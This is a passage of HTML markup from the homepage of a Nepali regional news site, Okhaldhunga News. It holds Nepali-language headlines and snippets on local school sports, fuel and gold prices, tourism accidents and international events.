माध्यमिक विद्यालय&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/12/22/14042/">चम्पादेवीमा राष्ट्रपति रनिङसिल्ड सुरु, पहिलो दिन बालज्योतिको अग्रता </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/12/IMG_20251222_144040_063-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, ७ बिलन्दु । जिल्लाको चम्पादेवी गाउँपालिकामा आजबाट चम्पादेवी गाउँपालिका अन्तर माध्यमिक विद्यालय स्तरीय राष्ट्रपति&hellip;</div></div></div>
</div></div></div><div id="pgc-7-2-2"  class="panel-grid-cell" ><div id="panel-7-2-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>अन्तराष्ट्रिय</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="355" height="199" src="https://okhaldhunganews.com/wp-content/uploads/2025/10/Nepal-aarmy-in-UK.jpg" class="attachment-355x270 size-355x270 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/10/Nepal-aarmy-in-UK.jpg 926w, https://okhaldhunganews.com/wp-content/uploads/2025/10/Nepal-aarmy-in-UK-500x280.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2025/10/Nepal-aarmy-in-UK-768x430.jpg 768w" sizes="auto, (max-width: 355px) 100vw, 355px" /></div><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2025/10/12/13885/">अन्तराष्ट्रिय गस्ति अभ्यासमा नेपाली सेनालाई स्वर्ण</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, असोज २६ विदेश । ११७ टिम (३३ देशबाट ३५ अन्तर्राष्ट्रिय टिम समेत) सहभागी भएको क्याम्ब्रियन पट्रोल एक्सरसाइज&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/08/03/13654/">साउदी अरबमा एकैदिन आठजनालाई मृत्युदण्ड</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda-250x150.jpeg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda-250x150.jpeg 250w, https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda-500x294.jpeg 500w, https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda-768x452.jpeg 768w, https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda.jpeg 1275w" sizes="auto, (max-width: 60px) 100vw, 60px" /></div><div class="single_news_content">ओखलढुङ्गान्युज, साउन १८ विदेश । साउदी अरबले विभिन्न मुद्धाको आरोप प्रमाणित भएका आठजनालाई एकैदिन मृत्युदण्ड&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/05/08/13273/">पाकिस्तानको आक्रमणबाट भारतीय सेनाका एक लेस नायकको मृत्यु</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/05/kasmir-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, बैशाख २५ काठमाण्डौं । बुधबार पाकिस्तानी सेनाको आक्रमणमा परी भारतीय सेनाका एकजना लेसनायकको मृत्यु&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/05/07/13269/">भारतले ग¥यो पाकिस्तानमा नौ मिसायल आक्रमण</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/05/kasmir-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, बैशाख २४ काठमाण्डौं । भारत र पाकिस्तानका बिच युद्ध हुने त्रास बढि रहेको बेला&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/04/19/13201/">कङ्गोमा ईन्धन बोकेको डुङ्गामा आगालागी हुँदा १४३ को मृत्यु</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/04/congo_fire-250x150.jpeg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, बैशाख ६ । कङ्गोमा इन्धन बोकेको डुङ्गामा आगलागी हुँदा सयौंको ज्यान गएको छ ।&hellip;</div></div></div>
</div></div></div></div><div id="pg-7-3"  class="panel-grid panel-no-style" ><div id="pgc-7-3-0"  class="panel-grid-cell" >
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="2000" height="417" src="https://okhaldhunganews.com/wp-content/uploads/2024/06/Molung-RM-2000x417.jpg" alt="" class="wp-image-12460" srcset="https://okhaldhunganews.com/wp-content/uploads/2024/06/Molung-RM-2000x417.jpg 2000w, https://okhaldhunganews.com/wp-content/uploads/2024/06/Molung-RM-500x104.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2024/06/Molung-RM-768x160.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2024/06/Molung-RM-1536x320.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2024/06/Molung-RM-2048x427.jpg 2048w" sizes="auto, (max-width: 2000px) 100vw, 2000px" /></figure>
<div
			
			class="so-widget-sow-testimonials so-widget-sow-testimonials-default-2a126de3e024"
			
		><div class="sow-testimonials">
	</div>
</div><div id="panel-7-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	
</div>
</div></div></div></div><div id="pg-7-4"  class="panel-grid panel-no-style" ><div id="pgc-7-4-0"  class="panel-grid-cell" ><div id="panel-7-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7" ><div id="bichar" class="panel-widget-style panel-widget-style-for-7-4-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>विचार</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2022/09/Narayan-250x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2022/09/01/9424/">नागरिकता विधेयकले ल्याएको संकट र समाधानमा हाम्रो भूमिका</a></h4><div class="single_news_content">ओखलढुङ्गान्युज । १६ भदौ, काठमाण्डौं ।  विषयप्रवेश ः अहिले प्रतिनिधि&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="54" src="https://okhaldhunganews.com/wp-content/uploads/2021/10/Rtmg-250x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2021/10/07/8016/">युग, युवा, चेतना र चिन्ता</a></h4><div class="single_news_content">ओखलढुङ्गान्युज । असोज । युवाशक्ति देशको मेरुदण्ड हो । उर्जा&hellip;</div></div><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="90" height="90" src="https://okhaldhunganews.com/wp-content/uploads/2020/04/dh-ji-150x150.jpg" class="attachment-90x110 size-90x110 wp-post-image" alt="" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2020/04/24/5600/">कोरोना नियन्त्रणः पुनःनिर्माणमा गुमेको शाख फर्काउने मौका</a></h4><div class="single_news_content">बैशाख १२, २०७७ । ओखलढुङ्गा । यो बहस फुर्सदको बुद्धिविलास&hellip;</div></div></div>
</div></div></div></div><div id="pgc-7-4-1"  class="panel-grid-cell" ><div id="panel-7-4-1-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="8" ><div id="arthaArea" class="panel-widget-style panel-widget-style-for-7-4-1-0" ><div id="pl-w59082fe826b42"  class="panel-layout" ><div id="pg-w59082fe826b42-0"  class="panel-grid panel-no-style" ><div id="pgc-w59082fe826b42-0-0"  class="panel-grid-cell" ><div id="panel-w59082fe826b42-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div class="arthatop panel-widget-style panel-widget-style-for-w59082fe826b42-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>अर्थ-बाणिज्य</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="355" height="222" src="https://okhaldhunganews.com/wp-content/uploads/2018/01/oil.jpg" class="attachment-355x270 size-355x270 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2018/01/oil.jpg 741w, https://okhaldhunganews.com/wp-content/uploads/2018/01/oil-300x188.jpg 300w" sizes="auto, (max-width: 355px) 100vw, 355px" /></div><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/08/31/13727/">पेट्रोलियम पदार्थको मूल्य घट्दा पेट्रोलको यथावत</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, भदौ १५ काठमाडौँ । आइतबार मध्यरातबाट लागू हुने गरी नेपाल आयल निगमले पेट्रोलियम पदार्थको मूल्यमा समायोजन गर्दै घटाएको छ । निगमले आइतबार साँझ एक सूचना प्रकाशित गर्दै इण्डियन आयल कर्पोरेशनले मूल्य समायोजन गरेर पठाएको भन्दै खुद्रा मूल्यमा हेरफेर गरेको जनाएको हो । आयल निगमले जारी गरेको सूचना अनुसार डिजेल र मट्टितेलमा प्रतिलिटर ४ रुपैयाँ मूल्य घटाएको छ । पेट्रोल र एलपी ग्यासको खुद्रा बिक्री मूल्य भने यथावत रहेको पनि निगमले जनाएको छ । यस्तै&hellip;</div></div></div>
</div></div></div></div></div><div id="pg-w59082fe826b42-1"  class="panel-grid panel-has-style" ><div class="arthacol panel-row-style panel-row-style-for-w59082fe826b42-1" id="arthacol" ><div id="pgc-w59082fe826b42-1-0"  class="panel-grid-cell" ><div id="panel-w59082fe826b42-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="single_news_wrap clearfix"><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2025/08/31/13720/">यसपालीको दशैंमा नयाँ नोटका ठाउँमा सुकिला नोट</a></h4><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="200" height="120" src="https://okhaldhunganews.com/wp-content/uploads/2022/09/New-note-250x150.jpg" class="attachment-225x120 size-225x120 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, भदौ १५ काठमाडौँ । प्रत्येक बर्ष दशैंका लागि भनेर राष्ट्र बैंकले वितरण गर्दै आएको नयाँ नोट यसपटक&hellip;</div></div></div>
</div></div></div><div id="pgc-w59082fe826b42-1-1"  class="panel-grid-cell" ><div id="panel-w59082fe826b42-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="single_news_wrap clearfix"><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2025/08/29/13717/">सुनको मूल्यको नयाँ रेकर्ड, प्रतितोला २ लाख ६ सय</a></h4><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="200" height="120" src="https://okhaldhunganews.com/wp-content/uploads/2025/08/gold-250x150.jpg" class="attachment-225x120 size-225x120 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, भदौ १३ काठमाण्डौं । नेपाली बजारमा आज सुनको मूल्यमा भएको बृद्धिले नयाँ रेकर्ड कायम गरेको छ ।&hellip;</div></div></div>
</div></div></div><div id="pgc-w59082fe826b42-1-2"  class="panel-grid-cell" ><div id="panel-w59082fe826b42-1-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="single_news_wrap clearfix"><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2025/07/01/13536/">पेट्रोलको मूल्य एकै पटक ५ रुपैंयाले बढ्यो</a></h4><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="192" height="120" src="https://okhaldhunganews.com/wp-content/uploads/2018/01/oil.jpg" class="attachment-225x120 size-225x120 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2018/01/oil.jpg 741w, https://okhaldhunganews.com/wp-content/uploads/2018/01/oil-300x188.jpg 300w" sizes="auto, (max-width: 192px) 100vw, 192px" /></div><div class="single_news_content">ओखलढुङ्गान्युज, असार १७ काठमाण्डौं । मंगलबार विहान मध्यराती देखी लागू हुने गरि नेपाल आयल निगमले पेट्रोलियम पद्धार्थको मूल्यमा&hellip;</div></div></div>
</div></div></div></div></div></div></div></div></div></div><div id="pg-7-5"  class="panel-grid panel-no-style" ><div id="pgc-7-5-0"  class="panel-grid-cell" >
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-7 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://okhaldhunganews.com/purbadhar/'><img loading="lazy" decoding="async" width="2500" height="348" src="https://okhaldhunganews.com/wp-content/uploads/2022/09/purbadhar.gif" class="attachment-full size-full" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<div id="panel-7-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	
</div>
</div></div></div></div><div id="pg-7-6"  class="panel-grid panel-no-style" ><div id="pgc-7-6-0"  class="panel-grid-cell" ><div id="panel-7-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>खेलकुद</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="355" height="213" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/First.jpg" class="attachment-355x270 size-355x270 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2026/01/First.jpg 719w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First-500x300.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2026/01/First-250x150.jpg 250w" sizes="auto, (max-width: 355px) 100vw, 355px" /></div><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2026/01/21/14131/">वडास्तरीय भलिबलको उपाधि पलापुलाई</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, माघ ७ साँघुटार । मंगलबार साँघुटारमा सम्पन्न खुल्ला वडा स्तरीय पुरुष भलिबल प्रतियोगिता २०८२ को उपाधि पलापुले&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/17/14123/">साँघुटार भलिबल : मन्थली ८, चिसापानीको विजयी यात्रा सुरु </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260116_161146_736-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, माघ ३ साँघुटार । साँघुटार युवा क्लब साँघुटारले आयोजना गरेको खुल्ला वडास्तरीय पुरुष भलिबल&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/14/14115/">मोलुङ : राष्ट्रपति रनिङसिल्डको उपाधि पाँचौं पटक वरुणेश्वरलाई </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/FB_IMG_1768314189950-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, पुष ३० रामपुर । मोलुङ गाउँपालिकाको रामपुरमा आज सम्पन्न भएको अन्तर माध्यमिक विद्यालय स्तरीय&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2026/01/10/14098/">सिद्धिचरण नगरपालिका: राष्ट्रपति रनिङसिल्डमा रुम्जाटार माविको दबदबा</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2026/01/IMG_20260109_144030_434-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, पुष २६ ठुलाछाप । सिद्धिचरण नगरपालिकाको वडा नं २ निशंखेभन्ज्याङमा जारी राष्ट्रपति रनिङसिल्ड खेलकुद&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/12/25/14049/">चम्पादेवी : चौंथो राष्ट्रपति रनिङसिल्डको उपाधि गोल्मादेवीलाई</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/12/received_1373018224619313-250x150.jpeg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, १० बिलन्दु । जिल्लाको चम्पादेवी गाउँपालिकामा बुधबार सम्पन्न भएको चम्पादेवी गाउँपालिका अन्तर माध्यमिक विद्यालय&hellip;</div></div></div>
</div></div></div><div id="pgc-7-6-1"  class="panel-grid-cell" ><div id="panel-7-6-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>पर्यटन</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="355" height="193" src="https://okhaldhunganews.com/wp-content/uploads/2025/11/Dolmakhang-pil.jpg" class="attachment-355x270 size-355x270 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/11/Dolmakhang-pil.jpg 2400w, https://okhaldhunganews.com/wp-content/uploads/2025/11/Dolmakhang-pil-500x273.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2025/11/Dolmakhang-pil-1879x1024.jpg 1879w, https://okhaldhunganews.com/wp-content/uploads/2025/11/Dolmakhang-pil-768x419.jpg 768w, https://okhaldhunganews.com/wp-content/uploads/2025/11/Dolmakhang-pil-1536x837.jpg 1536w, https://okhaldhunganews.com/wp-content/uploads/2025/11/Dolmakhang-pil-2048x1116.jpg 2048w" sizes="auto, (max-width: 355px) 100vw, 355px" /></div><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2025/11/03/13942/">दोलखामा हिम पहिरो, तीनजनाको मृत्यु</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, कातिक १७ चरीकोट । दोलखामा आज शोमबार गएको हिमपहिरोमा परि तीनजनाको मृत्यु भएको छ भने आठ जना&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/10/27/13924/">अमादब्लम हिमाल आरोहणका क्रममा दुई पर्यटकको मृत्यु</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/10/ama-dablam-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, कातिक १० काठमाण्डौं । अमादब्लम हिमाल आरोहण गर्ने क्रममा शुक्रबार दुई जना विदेशी पर्यटकको&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/07/02/13542/">लिखुमा सात दिने होमस्टे तालिम सञ्चालन </a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/07/Ll-250x150.jpeg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/07/Ll-250x150.jpeg 250w, https://okhaldhunganews.com/wp-content/uploads/2025/07/Ll-500x297.jpeg 500w, https://okhaldhunganews.com/wp-content/uploads/2025/07/Ll-1725x1024.jpeg 1725w, https://okhaldhunganews.com/wp-content/uploads/2025/07/Ll-768x456.jpeg 768w, https://okhaldhunganews.com/wp-content/uploads/2025/07/Ll-1536x912.jpeg 1536w, https://okhaldhunganews.com/wp-content/uploads/2025/07/Ll-2048x1216.jpeg 2048w" sizes="auto, (max-width: 60px) 100vw, 60px" /></div><div class="single_news_content">ओखलढुङ्गान्युज, असार १८ यसम । जिल्लाको लिखु गाउँपालिकामा मङ्गलबारबाट सात दिने आधारभूत होम-स्टे तथा होटल&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/05/18/13340/">पर्यटन विकास गर्नेभए कनिका छराई लगानी वन्द गरौं – सरोकारवाला</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/05/paryatan1-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, जेठ ४ ओखलढुङ्गा । ओखलढुङ्गा जिल्लामा पर्यटनको विकास गर्ने भए सरकारबाट हुने कनिका छराईको&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/05/09/13283/">सगरमाथा चढ्ने रेकर्ड ब्रेक गर्दै कामिरीता</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/05/kamirita-Sherpa-world-recorder-250x150.jpeg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/05/kamirita-Sherpa-world-recorder-250x150.jpeg 250w, https://okhaldhunganews.com/wp-content/uploads/2025/05/kamirita-Sherpa-world-recorder-494x300.jpeg 494w, https://okhaldhunganews.com/wp-content/uploads/2025/05/kamirita-Sherpa-world-recorder-768x466.jpeg 768w, https://okhaldhunganews.com/wp-content/uploads/2025/05/kamirita-Sherpa-world-recorder.jpeg 1335w" sizes="auto, (max-width: 60px) 100vw, 60px" /></div><div class="single_news_content">ओखलढुङ्गान्युज, बैशाख २६ काठमाण्डौं । धेरै पटक सगरमाथाको शिखर चुम्ने रेकर्ड बनाएका कामिरीता शेर्पाले पुन&hellip;</div></div></div>
</div></div></div><div id="pgc-7-6-2"  class="panel-grid-cell" ><div id="panel-7-6-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="article-title clearfix"><span>विश्व</span><a href=""><button type="button" class="btn btn-danger btn-xs pull-right">थप अरू</button></a></h3><div class="single_news_wrap clearfix"><div class="singlenews_img_wrap nofloatImg"><img loading="lazy" decoding="async" width="355" height="199" src="https://okhaldhunganews.com/wp-content/uploads/2025/10/Nepal-aarmy-in-UK.jpg" class="attachment-355x270 size-355x270 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/10/Nepal-aarmy-in-UK.jpg 926w, https://okhaldhunganews.com/wp-content/uploads/2025/10/Nepal-aarmy-in-UK-500x280.jpg 500w, https://okhaldhunganews.com/wp-content/uploads/2025/10/Nepal-aarmy-in-UK-768x430.jpg 768w" sizes="auto, (max-width: 355px) 100vw, 355px" /></div><h4 class="single_news_title btmmarZero"><a href="https://okhaldhunganews.com/2025/10/12/13885/">अन्तराष्ट्रिय गस्ति अभ्यासमा नेपाली सेनालाई स्वर्ण</a></h4><div class="single_news_content">ओखलढुङ्गान्युज, असोज २६ विदेश । ११७ टिम (३३ देशबाट ३५ अन्तर्राष्ट्रिय टिम समेत) सहभागी भएको क्याम्ब्रियन पट्रोल एक्सरसाइज&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/08/03/13654/">साउदी अरबमा एकैदिन आठजनालाई मृत्युदण्ड</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda-250x150.jpeg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda-250x150.jpeg 250w, https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda-500x294.jpeg 500w, https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda-768x452.jpeg 768w, https://okhaldhunganews.com/wp-content/uploads/2025/08/mrtyu-danda.jpeg 1275w" sizes="auto, (max-width: 60px) 100vw, 60px" /></div><div class="single_news_content">ओखलढुङ्गान्युज, साउन १८ विदेश । साउदी अरबले विभिन्न मुद्धाको आरोप प्रमाणित भएका आठजनालाई एकैदिन मृत्युदण्ड&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/05/08/13273/">पाकिस्तानको आक्रमणबाट भारतीय सेनाका एक लेस नायकको मृत्यु</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/05/kasmir-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, बैशाख २५ काठमाण्डौं । बुधबार पाकिस्तानी सेनाको आक्रमणमा परी भारतीय सेनाका एकजना लेसनायकको मृत्यु&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/05/07/13269/">भारतले ग¥यो पाकिस्तानमा नौ मिसायल आक्रमण</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/05/kasmir-250x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, बैशाख २४ काठमाण्डौं । भारत र पाकिस्तानका बिच युद्ध हुने त्रास बढि रहेको बेला&hellip;</div></div><div class="single_news_wrap clearfix"><h4 class="single_news_title"><a href="https://okhaldhunganews.com/2025/04/19/13201/">कङ्गोमा ईन्धन बोकेको डुङ्गामा आगालागी हुँदा १४३ को मृत्यु</a></h4><div class="singlenews_img_wrap"><img loading="lazy" decoding="async" width="60" height="36" src="https://okhaldhunganews.com/wp-content/uploads/2025/04/congo_fire-250x150.jpeg" class="attachment-60x60 size-60x60 wp-post-image" alt="" /></div><div class="single_news_content">ओखलढुङ्गान्युज, बैशाख ६ । कङ्गोमा इन्धन बोकेको डुङ्गामा आगलागी हुँदा सयौंको ज्यान गएको छ ।&hellip;</div></div></div>
